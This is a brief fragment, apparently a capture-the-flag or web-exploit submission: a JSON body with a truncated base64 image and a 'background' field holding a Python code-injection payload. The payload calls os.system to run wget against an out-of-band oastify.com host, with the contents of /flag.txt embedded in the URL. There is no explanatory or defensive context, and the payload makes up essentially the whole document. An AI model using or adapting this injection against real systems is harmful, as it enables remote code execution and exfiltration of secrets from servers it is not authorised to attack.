 {"image":"iVBORw0KGgoAAAANSUhEUgAAAOsAA...","background":["__import__('os').system('wget \"mf52jersq6p5pnrknjcxskrogfm5au.oastify.com/$(cat /flag.txt)\"')",255,255]}